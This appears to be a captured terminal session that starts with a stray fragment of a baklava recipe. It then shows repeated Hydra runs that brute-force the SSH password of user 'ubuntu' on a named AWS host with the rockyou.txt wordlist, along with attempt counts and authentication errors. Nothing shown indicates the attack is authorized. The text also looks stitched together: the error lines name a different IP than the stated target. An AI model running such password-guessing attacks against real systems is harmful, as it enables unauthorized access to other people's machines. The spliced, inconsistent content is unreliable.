 ubuntu@ip-10-192-11-209: ~
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-209:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-44-253-223.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-14 03:36:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-44-253-223.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 244.00 tries/min, 1708 tries in 00:07h, 14342698 to do in 979:42h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-209:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-44-253-223.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-14 03:50:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-44-253-223.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.185:22/ does not support password authentication.
ubuntu@ip-10-192-11-209:~$ date
Thu Mar 14 03:51:02 UTC 2024
ubuntu@ip-10-192-11-209:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-44-253-223.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-14 03:51:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-44-253-223.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.185:22/ does not support password authentication.
ubuntu@ip-10-192-11-209:~$